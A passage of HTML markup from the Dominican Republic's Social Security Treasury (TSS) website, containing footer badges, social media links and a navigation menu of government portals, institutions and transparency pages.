      <a class="nonblock nontext clip_frame grpelem" id="u436136" href="assets/iso_cert_aenor-iqnet311023.pdf" data-href="upload:U349769" target="_blank"><!-- image --><img class="block temp_no_img_src" id="u436136_img" data-orig-src="images/iqnet-aenor122021b.jpg?crc=383886951" alt="" title="Certificación IQNet/Aenor" data-heightwidthratio="0.4117647058823529" data-image-width="204" data-image-height="84" src="images/blank.gif?crc=4208392903"/></a>
      <div class="grpelem" id="u436134"><!-- custom html -->
       <a href="https://nortic.ogtic.gob.do/instituciones/TSS" target="_blank" class="stamp stack-top" title="Sello de Certificación NORTIC A4">
                            </a>
                            <iframe src="https://be.nortic.ogtic.gob.do/stampprocesses/stamp/240" height="100" width="100"
                                frameborder="0" scrolling="no" style="width: 99%;"></iframe>

      </div>
      <a class="nonblock nontext grpelem" id="u436135" href="https://nortic.ogtic.gob.do/instituciones/TSS" target="_blank" title="Norma para la Interoperabilidad entre los Organismos del Gobierno Dominicano."><!-- simple frame --></a>
     </div>
     <div class="browser_width colelem" id="u436138-bw">
      <div id="u436138"><!-- group -->
       <div class="clearfix" id="u436138_align_to_page">
        <div class="clearfix grpelem" id="pu434946"><!-- group -->
         <div class="clip_frame grpelem shared_content" id="u434946" data-content-guid="u434946_content"><!-- image -->
          <img class="block temp_no_img_src" id="u434946_img" data-orig-src="images/tss23w.png?crc=4181904548" alt="" title="Tesorería de la Seguridad Social" data-heightwidthratio="0.9473684210526315" data-image-width="38" data-image-height="36" src="images/blank.gif?crc=4208392903"/>
         </div>
         <div class="clearfix grpelem" id="u435218-5" data-IBE-flags="txtStyleSrc"><!-- content -->
          <h6 id="u435218-3"><span id="u435218">©</span> 2024 Todos los Derechos Reservados</h6>
         </div>
        </div>
        <div class="clearfix grpelem shared_content" id="u435800-4" data-IBE-flags="txtStyleSrc" data-content-guid="u435800-4_content"><!-- content -->
         <p>SÍGUENOS:</p>
        </div>
        <a class="nonblock nontext clip_frame grpelem shared_content" id="u435032" href="https://www.facebook.com/tssdom" target="_blank" data-content-guid="u435032_content"><!-- image --><img class="block temp_no_img_src" id="u435032_img" data-orig-src="images/fb40.png?crc=4245113642" alt="" title="Síguenos en Facebook" data-heightwidthratio="1" data-image-width="22" data-image-height="22" src="images/blank.gif?crc=4208392903"/></a>
        <a class="nonblock nontext clip_frame grpelem shared_content" id="u434944" href="https://twitter.com/TSSDOM" target="_blank" data-content-guid="u434944_content"><!-- image --><img class="block temp_no_img_src" id="u434944_img" data-orig-src="images/twitter_x.png?crc=198848859" alt="" title="Síguenos en X..." data-heightwidthratio="1" data-image-width="22" data-image-height="22" src="images/blank.gif?crc=4208392903"/></a>
        <a class="nonblock nontext clip_frame grpelem shared_content" id="u435232" href="https://www.instagram.com/tssdom/" target="_blank" data-content-guid="u435232_content"><!-- image --><img class="block temp_no_img_src" id="u435232_img" data-orig-src="images/ig40.png?crc=524836808" alt="" title="Síguenos en Instagram" data-heightwidthratio="1" data-image-width="22" data-image-height="22" src="images/blank.gif?crc=4208392903"/></a>
        <a class="nonblock nontext clip_frame grpelem shared_content" id="u435261" href="https://www.youtube.com/c/TesoreriadelaSeguridadSocial-TSSRD" target="_blank" data-content-guid="u435261_content"><!-- image --><img class="block temp_no_img_src" id="u435261_img" data-orig-src="images/yt40.png?crc=453741642" alt="" title="Síguenos en YouTube" data-heightwidthratio="0.7096774193548387" data-image-width="31" data-image-height="22" src="images/blank.gif?crc=4208392903"/></a>
       </div>
      </div>
     </div>
    </div>
   </div>
   <div class="preload_images">
    <img class="preload temp_no_img_src" data-orig-src="images/u434943-r.png?crc=411813597" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/u434943-a.png?crc=411813597" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/u434935-r.png?crc=3871442736" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/u434935-a.png?crc=3871442736" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/u434718-r.png?crc=4159204188" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/u434718-a.png?crc=4159204188" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/u434788-r.png?crc=229352513" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/u434788-a.png?crc=229352513" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/u434722-r.png?crc=360496939" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/u434722-a.png?crc=360496939" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/u434843-r.png?crc=460559096" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/u434843-a.png?crc=460559096" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/u434799-r.png?crc=476065523" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/u434799-a.png?crc=476065523" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/u434796-r.png?crc=132256735" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/u434796-a.png?crc=132256735" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/u434782-r.png?crc=304693676" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/u434782-a.png?crc=304693676" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/u434836-r.png?crc=4033441003" alt="" src="images/blank.gif?crc=4208392903"/>
    <img class="preload temp_no_img_src" data-orig-src="images/u434836-a.png?crc=4033441003" alt="" src="images/blank.gif?crc=4208392903"/>
   </div>
  </div>
  <div class="breakpoint" id="bp_768" data-min-width="481" data-max-width="768"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox temp_no_id" data-orig-id="page"><!-- group -->
    <span class="size_fixed grpelem placeholder" data-placeholder-for="u434674_content"><!-- placeholder node --></span>
    <span class="size_fixed grpelem placeholder" data-placeholder-for="u435026_content"><!-- placeholder node --></span>
    <div class="clearfix grpelem temp_no_id" data-orig-id="pu435025"><!-- column -->
     <div class="browser_width colelem temp_no_id" data-orig-id="u435025-bw">
      <div class="temp_no_id" data-orig-id="u435025"><!-- group -->
       <div class="clearfix" id="u435025_align_to_page">
        <ul class="AccordionWidget clearfix grpelem temp_no_id" data-visibility="changed" style="visibility:hidden" data-orig-id="accordionu435219"><!-- vertical box -->
         <li class="AccordionPanel clearfix colelem temp_no_id" data-orig-id="u435220"><!-- vertical box --><div class="AccordionPanelTab borderbox clearfix colelem temp_no_id" data-orig-id="u435226-6"><!-- content --><div class="temp_no_id shared_content" data-orig-id="u435226-5" data-content-guid="u435226-5_content"><p class="temp_no_id" data-orig-id="u435226-4"><span class="temp_no_id" data-orig-id="u435226"><span class="actAsDiv normal_text temp_no_id" data-orig-id="u435227"><!-- content --><span class="actAsDiv clip_frame temp_no_id" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-orig-id="u435228"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/drflag00.jpg?crc=4143835013" alt="" width="25" height="19" data-orig-id="u435228_img" src="images/blank.gif?crc=4208392903"/></span></span></span><span class="placeholder" data-placeholder-for="u435226-2_content"><!-- placeholder node --></span><span class="placeholder" data-placeholder-for="u435226-3_content"><!-- placeholder node --></span></p></div></div><div class="AccordionPanelContent disn clearfix colelem temp_no_id" data-orig-id="u435221"><!-- group --><div class="clip_frame grpelem temp_no_id" data-orig-id="u435224"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/gobtxt.jpg?crc=176679224" alt="" data-heightwidthratio="0.21052631578947367" data-image-width="304" data-image-height="64" data-orig-id="u435224_img" src="images/blank.gif?crc=4208392903"/></div><div class="clip_frame grpelem temp_no_id" data-orig-id="u435222"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/locktxt.jpg?crc=4088340088" alt="" data-heightwidthratio="0.20382165605095542" data-image-width="314" data-image-height="64" data-orig-id="u435222_img" src="images/blank.gif?crc=4208392903"/></div></div></li>
        </ul>
       </div>
      </div>
     </div>
     <div class="clearfix colelem" id="pu435259"><!-- group -->
      <a class="nonblock nontext clip_frame grpelem temp_no_id" href="index.html" data-href="page:U93" data-orig-id="u435259"><!-- image --><img class="block temp_no_id temp_no_img_src" data-orig-src="images/tss_pi2.png?crc=4255921710" alt="" title="Volver al inicio TSS" data-heightwidthratio="0.42731277533039647" data-image-width="227" data-image-height="97" data-orig-id="u435259_img" src="images/blank.gif?crc=4208392903"/></a>
      <div class="browser_width grpelem" id="accordionu435939-bw">
       <ul class="AccordionWidget clearfix" id="accordionu435939"><!-- vertical box -->
        <li class="AccordionPanel clearfix colelem100" id="u435940"><!-- vertical box --><div class="AccordionPanelTab transition clearfix colelem100" id="u436120-3" data-IBE-flags="txtStyleSrc"><!-- content --><p>&nbsp;</p></div><div class="AccordionPanelContent disn clearfix colelem100" id="u435941"><!-- column --><ul class="AccordionWidget clearfix colelem" id="accordionu436074" data-visibility="changed" style="visibility:hidden"><!-- vertical box --><li class="AccordionPanel clearfix colelem" id="u436075"><!-- vertical box --><div class="AccordionPanelTab borderbox clearfix colelem" id="u436076-4"><!-- content --><div id="u436076-3"><p id="u436076-2">Enlaces de Interés</p></div></div><div class="AccordionPanelContent disn clearfix colelem" id="u436077"><!-- group --><ul class="AccordionWidget clearfix grpelem" id="accordionu436078" data-visibility="changed" style="visibility:hidden"><!-- vertical box --><li class="AccordionPanel clearfix colelem" id="u436101"><!-- vertical box --><div class="AccordionPanelTab borderbox clearfix colelem" id="u436119-4"><!-- content --><div id="u436119-3"><p id="u436119-2">Portales</p></div></div><div class="AccordionPanelContent disn clearfix colelem" id="u436102"><!-- group --><div class="clearfix grpelem" id="pu436110"><!-- column --><a class="nonblock nontext colelem" id="u436110" href="https://www.dominicana.gob.do/" target="_blank" title="Dominicana GOB"><!-- simple frame --></a><a class="nonblock nontext clearfix colelem" id="u436107-4" href="https://www.dominicana.gob.do/" target="_blank" title="Dominicana GOB" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u436107-2">Dominicana GOB</p></a><a class="nonblock nontext colelem" id="u436109" href="https://www.911.gob.do/" target="_blank" title="Portal 9 1 1"><!-- simple frame --></a><a class="nonblock nontext clearfix colelem" id="u436117-4" href="https://www.911.gob.do/" target="_blank" title="Portal 9 1 1" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u436117-2">Portal 9 1 1</p></a><a class="nonblock nontext colelem" id="u436104" href="https://www.iwf.org.uk/report/" target="_blank" title="Portal de reporte abuso infantil"><!-- simple frame --></a><a class="nonblock nontext clearfix colelem" id="u436113-6" href="https://www.iwf.org.uk/report/" target="_blank" title="Portal abuso sexual infantil" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u436113-2">Reportar Abuso</p><p id="u436113-4">Sexual Infantil</p></a></div><div class="clearfix grpelem" id="pu436114"><!-- column --><a class="nonblock nontext colelem" id="u436114" href="https://www.gob.do/" target="_blank" title="Servicios Dominicana GOB"><!-- simple frame --></a><a class="nonblock nontext clearfix colelem" id="u436115-4" href="https://www.gob.do/" target="_blank" title="Servicios GOB" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u436115-2">Servicios GOB</p></a><a class="nonblock nontext colelem" id="u436108" href="https://observatorioserviciospublicos.gob.do/" target="_blank" title="Observatorios Nacional de Calidad"><!-- simple frame --></a><a class="nonblock nontext clearfix colelem" id="u436105-4" href="https://observatorioserviciospublicos.gob.do/" target="_blank" title="Observatorio nacional de calidad" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u436105-2">Observatorio MAP</p></a><a class="nonblock nontext colelem" id="u436103" href="https://cncs.gob.do/" target="_blank" title="Centro Nacional de Ciberseguridad"><!-- simple frame --></a><a class="nonblock nontext clearfix colelem" id="u436106-6" href="https://cncs.gob.do/" target="_blank" title="Centro Nacional de Ciberseguridad" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u436106-2">Centro Nacional</p><p id="u436106-4">de Ciberseguridad</p></a></div><div class="clearfix grpelem" id="pu436111"><!-- column --><a class="nonblock nontext colelem" id="u436111" href="https://311.gob.do/" target="_blank" title="Portal 311"><!-- simple frame --></a><a class="nonblock nontext clearfix colelem" id="u436112-4" href="https://311.gob.do/" target="_blank" title="Portal 311" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u436112-2">Portal 311</p></a><a class="nonblock nontext colelem" id="u436116" href="https://becas.gob.do/" target="_blank" title="Becas tu Futuro"><!-- simple frame --></a><a class="nonblock nontext clearfix colelem" id="u436118-4" href="https://becas.gob.do/" target="_blank" title="Becas tu futuro" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u436118-2">Becas tu futuro</p></a></div></div></li><li class="AccordionPanel clearfix colelem" id="u436079"><!-- vertical box --><div class="AccordionPanelTab borderbox clearfix colelem" id="u436080-4"><!-- content --><div id="u436080-3"><p id="u436080-2">Instituciones Relacionadas</p></div></div><div class="AccordionPanelContent disn clearfix colelem" id="u436081"><!-- group --><div class="clearfix grpelem" id="pu436083"><!-- column --><a class="nonblock nontext colelem" id="u436083" href="https://mt.gob.do/" target="_blank" title="Ministerio de trabajo"><!-- simple frame --></a><a class="nonblock nontext clearfix colelem" id="u436092-4" href="https://mt.gob.do/" target="_blank" title="Ministerio de Trabajo" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u436092-2">Ministerio de Trabajo</p></a><a class="nonblock nontext colelem" id="u436089" href="https://www.sipen.gob.do/index.php" target="_blank" title="Superintendencia de pensiones"><!-- simple frame --></a><a class="nonblock nontext clearfix colelem" id="u436090-4" href="https://www.sipen.gob.do/index.php" target="_blank" title="Superintendencia de pesiones" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u436090-2">SIPEN</p></a></div><div class="clearfix grpelem" id="pu436087"><!-- column --><a class="nonblock nontext colelem" id="u436087" href="https://www.cnss.gob.do/" target="_blank" title="Consejo Nacional de Seguridad Social"><!-- simple frame --></a><a class="nonblock nontext clearfix colelem" id="u436091-4" href="https://www.cnss.gob.do/" target="_blank" title="CNSS" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u436091-2">CNSS</p></a><a class="nonblock nontext colelem" id="u436085" href="https://idoppril.gob.do/" target="_blank" title="Instituto Dominicano de Prevención y Protección de Riesgos Laborales"><!-- simple frame --></a><a class="nonblock nontext clearfix colelem" id="u436084-4" href="https://idoppril.gob.do/" target="_blank" title="INDOSPPRIL" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u436084-2">INDOPPRIL</p></a></div><div class="clearfix grpelem" id="pu436082"><!-- column --><a class="nonblock nontext colelem" id="u436082" href="https://www.dida.gob.do/" target="_blank" title="Dirección General de Información y Defensa de los Afiliados a la Seguridad Social"><!-- simple frame --></a><a class="nonblock nontext clearfix colelem" id="u436088-4" href="https://www.dida.gob.do/" target="_blank" title="DIDA" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u436088-2">DIDA</p></a><a class="nonblock nontext colelem" id="u436086" href="http://www.sisalril.gob.do/" target="_blank" title="Superintendencia de Salud y Riesgos Laborales"><!-- simple frame --></a><a class="nonblock nontext clearfix colelem" id="u436093-4" href="http://www.sisalril.gob.do/" target="_blank" title="SISALRIL" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u436093-2">SISALRIL</p></a></div></div></li><li class="AccordionPanel clearfix colelem" id="u436094"><!-- vertical box --><div class="AccordionPanelTab borderbox clearfix colelem" id="u436100-4"><!-- content --><div id="u436100-3"><p id="u436100-2">Ventanillas Únicas</p></div></div><div class="AccordionPanelContent disn clearfix colelem" id="u436095"><!-- group --><div class="clearfix grpelem" id="pu436096"><!-- column --><a class="nonblock nontext colelem" id="u436096" href="https://formalizate.gob.do/" target="_blank" title="Portal Formalizate"><!-- simple frame --></a><a class="nonblock nontext clearfix colelem" id="u436099-4" href="https://formalizate.gob.do/" target="_blank" title="Portal Formalizate" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u436099-2">&nbsp;Formalizate aquí</p></a></div><div class="clearfix grpelem" id="pu436097"><!-- column --><a class="nonblock nontext colelem" id="u436097" href="https://servicios.msp.gob.do/landing/#/home" target="_blank" title="Salud Pública"><!-- simple frame --></a><a class="nonblock nontext clearfix colelem" id="u436098-4" href="https://servicios.msp.gob.do/landing/#/home" target="_blank" title="Ventanilla única Saludo Pública\" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u436098-2">Salud Pública</p></a></div></div></li></ul></div></li></ul><ul class="AccordionWidget clearfix colelem" id="accordionu435942" data-visibility="changed" style="visibility:hidden"><!-- vertical box --><li class="AccordionPanel clearfix colelem" id="u436027"><!-- vertical box --><a class="nonblock nontext AccordionPanelTab borderbox clearfix colelem" id="u436028-4" href="index.html" data-href="page:U93"><!-- content --><div id="u436028-3"><p id="u436028-2">Inicio</p></div></a><div class="AccordionPanelContent disn colelem" id="u436029"><!-- simple frame --></div></li><li class="AccordionPanel clearfix colelem" id="u435946"><!-- vertical box --><div class="AccordionPanelTab borderbox clearfix colelem" id="u435947-4"><!-- content --><div id="u435947-3"><p id="u435947-2">Institucional &gt;</p></div></div><div class="AccordionPanelContent disn clearfix colelem" id="u435948"><!-- group --><ul class="AccordionWidget clearfix grpelem" id="accordionu435949" data-visibility="changed" style="visibility:hidden"><!-- vertical box --><li class="AccordionPanel clearfix colelem" id="u435959"><!-- vertical box --><a class="nonblock nontext AccordionPanelTab borderbox clearfix colelem" id="u435960-4" href="https://tss.gob.do/organigrama.html"><!-- content --><div id="u435960-3"><p id="u435960-2">Estructura Orgánica</p></div></a><a class="nonblock nontext AccordionPanelContent disn colelem" id="u435961" href="https://tss.gob.do/organigrama.html" target="_blank"><!-- simple frame --></a></li><li class="AccordionPanel clearfix colelem" id="u435962"><!-- vertical box --><div class="AccordionPanelTab borderbox clearfix colelem" id="u435963-4"><!-- content --><div id="u435963-3"><p id="u435963-2">Plan Estratégico &gt;</p></div></div><div class="AccordionPanelContent disn clearfix colelem" id="u435964"><!-- column --><a class="nonblock nontext clearfix colelem" id="u435967-4" href="planeacion-estrategica.html" data-href="page:U1742" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435967-2">Planificación Estratégica Institucional</p></a><a class="nonblock nontext clearfix colelem" id="u435966-4" href="poa.html" data-href="page:U1775" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435966-2">Plan Operativo Anual (POA)</p></a><a class="nonblock nontext clearfix colelem" id="u435965-4" href="memorias-institucionales.html" data-href="page:U1808" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435965-2">Memorias Institucionales</p></a></div></li><li class="AccordionPanel clearfix colelem" id="u435953"><!-- vertical box --><div class="AccordionPanelTab borderbox clearfix colelem" id="u435954-4"><!-- content --><div id="u435954-3"><p id="u435954-2">Recursos Humanos &gt;</p></div></div><div class="AccordionPanelContent disn clearfix colelem" id="u435955"><!-- column --><a class="nonblock nontext clearfix colelem" id="u435957-4" href="nominas-empleados.html" data-href="page:U2171" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435957-2">Nómina de empleados</p></a><a class="nonblock nontext clearfix colelem" id="u435958-4" href="jubilaciones-pensiones-retiros.html" data-href="page:U2204" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435958-2">Jubilaciones, Pensiones y Retiros</p></a><a class="nonblock nontext clearfix colelem" id="u435956-4" href="https://map.gob.do/Concursa/" target="_blank" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435956-2">Portal Vacantes MAP</p></a></div></li><li class="AccordionPanel clearfix colelem" id="u435968"><!-- vertical box --><a class="nonblock nontext AccordionPanelTab borderbox clearfix colelem" id="u435970-4" href="publicaciones-oficiales.html" data-href="page:U274"><!-- content --><div id="u435970-3"><p id="u435970-2">Publicaciones</p></div></a><div class="AccordionPanelContent disn colelem" id="u435969"><!-- simple frame --></div></li><li class="AccordionPanel clearfix colelem" id="u435950"><!-- vertical box --><a class="nonblock nontext AccordionPanelTab borderbox clearfix colelem" id="u435951-4" href="estadisticas-institucionales.html" data-href="page:U286"><!-- content --><div id="u435951-3"><p id="u435951-2">Estadísticas</p></div></a><div class="AccordionPanelContent disn colelem" id="u435952"><!-- simple frame --></div></li><li class="AccordionPanel clearfix colelem" id="u435971"><!-- vertical box --><a class="nonblock nontext AccordionPanelTab borderbox clearfix colelem" id="u435973-4" href="https://datos.gob.do/organization/tesoreria-de-la-seguridad-social-tss" target="_blank"><!-- content --><div id="u435973-3"><p id="u435973-2">Datos Abiertos</p></div></a><div class="AccordionPanelContent disn colelem" id="u435972"><!-- simple frame --></div></li></ul></div></li><li class="AccordionPanel clearfix colelem" id="u436046"><!-- vertical box --><div class="AccordionPanelTab borderbox clearfix colelem" id="u436073-4"><!-- content --><div id="u436073-3"><p id="u436073-2">Legal &gt;</p></div></div><div class="AccordionPanelContent disn clearfix colelem" id="u436047"><!-- group --><ul class="AccordionWidget clearfix grpelem" id="accordionu436048" data-visibility="changed" style="visibility:hidden"><!-- vertical box --><li class="AccordionPanel clearfix colelem" id="u436058"><!-- vertical box --><div class="AccordionPanelTab borderbox clearfix colelem" id="u436059-4"><!-- content --><div id="u436059-3"><p id="u436059-2">Base Legal &gt;</p></div></div><div class="AccordionPanelContent disn clearfix colelem" id="u436060"><!-- column --><a class="nonblock nontext clearfix colelem" id="u436061-4" href="base-legal.html#contitucion" data-href="anchor:U191:U240379" target="_blank" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u436061-2">Constitución de la República</p></a><a class="nonblock nontext clearfix colelem" id="u436064-4" href="base-legal.html#leyes" data-href="anchor:U191:U240385" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u436064-2">Leyes</p></a><a class="nonblock nontext clearfix colelem" id="u436063-4" href="base-legal.html#decretos" data-href="anchor:U191:U240391" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u436063-2">Decretos</p></a><a class="nonblock nontext clearfix colelem" id="u436065-4" href="base-legal.html#resoluciones" data-href="anchor:U191:U240397" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u436065-2">Resoluciones</p></a><a class="nonblock nontext clearfix colelem" id="u436062-4" href="base-legal.html#otrasnorm" data-href="anchor:U191:U240403" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u436062-2">Otras Normativas</p></a></div></li><li class="AccordionPanel clearfix colelem" id="u436066"><!-- vertical box --><div class="AccordionPanelTab borderbox clearfix colelem" id="u436072-4"><!-- content --><div id="u436072-3"><p id="u436072-2">Marco Legal &gt;</p></div></div><div class="AccordionPanelContent disn clearfix colelem" id="u436067"><!-- column --><a class="nonblock nontext clearfix colelem" id="u436070-4" href="marco-legal-sistema-transparencia.html#leyes_ml" data-href="anchor:U203:U240409" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u436070-2">Leyes</p></a><a class="nonblock nontext clearfix colelem" id="u436071-4" href="marco-legal-sistema-transparencia.html#decretos_ml" data-href="anchor:U203:U240415" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u436071-2">Decretos</p></a><a class="nonblock nontext clearfix colelem" id="u436068-4" href="marco-legal-sistema-transparencia.html#reglareso_ml" data-href="anchor:U203:U240421" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u436068-2">Resoluciones</p></a><a class="nonblock nontext clearfix colelem" id="u436069-4" href="marco-legal-sistema-transparencia.html#norm_ml" data-href="anchor:U203:U240427" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u436069-2">Otras Normativas</p></a></div></li><li class="AccordionPanel clearfix colelem" id="u436055"><!-- vertical box --><a class="nonblock nontext AccordionPanelTab borderbox clearfix colelem" id="u436056-4" href="declaracion-jurada.html" data-href="page:U322"><!-- content --><div id="u436056-3"><p id="u436056-2">Declaraciones Juradas</p></div></a><div class="AccordionPanelContent disn colelem" id="u436057"><!-- simple frame --></div></li><li class="AccordionPanel clearfix colelem" id="u436049"><!-- vertical box --><div class="AccordionPanelTab borderbox clearfix colelem" id="u436054-4"><!-- content --><div id="u436054-3"><p id="u436054-2">Comisión de Ética Pública &gt;</p></div></div><div class="AccordionPanelContent disn clearfix colelem" id="u436050"><!-- column --><a class="nonblock nontext clearfix colelem" id="u436053-4" href="listado-de-miembros.html" data-href="page:U9619" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u436053-2">Listado de Miembros</p></a><a class="nonblock nontext clearfix colelem" id="u436052-4" href="compromiso-etico.html" data-href="page:U201082" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u436052-2">Compromiso Ético</p></a><a class="nonblock nontext clearfix colelem" id="u436051-4" href="plan-de-trabajo.html" data-href="page:U9652" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u436051-2">Plan de Trabajo, Logros</p></a></div></li></ul></div></li><li class="AccordionPanel clearfix colelem" id="u436030"><!-- vertical box --><div class="AccordionPanelTab borderbox clearfix colelem" id="u436031-4"><!-- content --><div id="u436031-3"><p id="u436031-2">Oficina de Libre Acceso a la Información &gt;</p></div></div><div class="pointer_cursor AccordionPanelContent disn clearfix colelem" id="u436032"><!-- column --><a class="block" href="estadisticas-311.html" data-href="page:U310"><!-- Block link tag --></a><a class="nonblock nontext clearfix colelem" id="u436037-4" href="derechos-ciudadanos.html" data-href="page:U238" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u436037-2">Derechos de los Ciudadanos</p></a><a class="nonblock nontext clearfix colelem" id="u436040-4" href="estructura-organizacional-oai.html" data-href="page:U1434" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u436040-2">Estructura Organizacional</p></a><a class="nonblock nontext clearfix colelem" id="u436035-4" href="manual-organizacion-oai.html" data-href="page:U1467" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u436035-2">Manual de Organización</p></a><a class="nonblock nontext clearfix colelem" id="u436039-4" href="manual-de-procedimientos-oai.html" data-href="page:U1500" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u436039-2">Manual de Procedimiento</p></a><a class="nonblock nontext clearfix colelem" id="u436042-4" href="estadisticas-oai.html" data-href="page:U1533" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u436042-2">Estadísticas y Balance de Gestión</p></a><a class="nonblock nontext clearfix colelem" id="u436033-4" href="contactos-del-rai.html" data-href="page:U1566" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u436033-2">Responsable de Acceso a la Información</p></a><a class="nonblock nontext clearfix colelem" id="u436036-4" href="informacion-clasificada.html" data-href="page:U1599" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u436036-2">Resolución de Información Clasificada</p></a><a class="nonblock nontext clearfix colelem" id="u436038-4" href="indice-documentos-disponibles.html" data-href="page:U1632" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u436038-2">Indice de Documentos Disponibles</p></a><a class="nonblock nontext clearfix colelem" id="u436034-4" href="https://www.saip.gob.do/apps/sip/?step=one" target="_blank" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u436034-2">Portal SAIP</p></a><a class="nonblock nontext clearfix colelem" id="u436041-4" href="indice-de-transparencia-estandarizado.html" data-href="page:U1665" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u436041-2">Indice de Transparencia Estandarizado</p></a></div></li><li class="AccordionPanel clearfix colelem" id="u435974"><!-- vertical box --><div class="AccordionPanelTab borderbox clearfix colelem" id="u435975-4"><!-- content --><div id="u435975-3"><p id="u435975-2">Servicios &gt;</p></div></div><div class="AccordionPanelContent disn clearfix colelem" id="u435976"><!-- group --><ul class="AccordionWidget clearfix grpelem" id="accordionu435977" data-visibility="changed" style="visibility:hidden"><!-- vertical box --><li class="AccordionPanel clearfix colelem" id="u435983"><!-- vertical box --><a class="nonblock nontext AccordionPanelTab borderbox clearfix colelem" id="u435985-4" href="https://tss.gob.do/servicios.html" target="_blank"><!-- content --><div id="u435985-3"><p id="u435985-2">Información Básica de los Servicios Públicos</p></div></a><div class="AccordionPanelContent disn colelem" id="u435984"><!-- simple frame --></div></li><li class="AccordionPanel clearfix colelem" id="u435986"><!-- vertical box --><a class="nonblock nontext AccordionPanelTab borderbox clearfix colelem" id="u435988-4" href="beneficiarios-de-asistencia-social.html" data-href="page:U358"><!-- content --><div id="u435988-3"><p id="u435988-2">Programas Asistenciales</p></div></a><div class="AccordionPanelContent disn colelem" id="u435987"><!-- simple frame --></div></li><li class="AccordionPanel clearfix colelem" id="u435978"><!-- vertical box --><div class="AccordionPanelTab borderbox clearfix colelem" id="u435979-4"><!-- content --><div id="u435979-3"><p id="u435979-2">Portal 311 &gt;</p></div></div><div class="AccordionPanelContent clearfix colelem" id="u435980"><!-- column --><a class="nonblock nontext clearfix colelem" id="u435982-4" href="https://311.gob.do/" target="_blank" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435982-2">Portal 311</p></a><a class="nonblock nontext clearfix colelem" id="u435981-4" href="estadisticas-311.html" data-href="page:U310" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u435981-2">Estadísticas trimestrales 311</p></a></div></li></ul></div></li><li class="AccordionPanel clearfix colelem" id="u435989"><!-- vertical box --><div class="AccordionPanelTab borderbox clearfix colelem" id="u436026-4"><!-- content --><div id="u436026-3"><p id="u436026-2">Financiero &gt;</p></div></div><div class="AccordionPanelContent disn clearfix colelem" id="u435990"><!-- group --><ul class="AccordionWidget clearfix grpelem" id="accordionu435991" 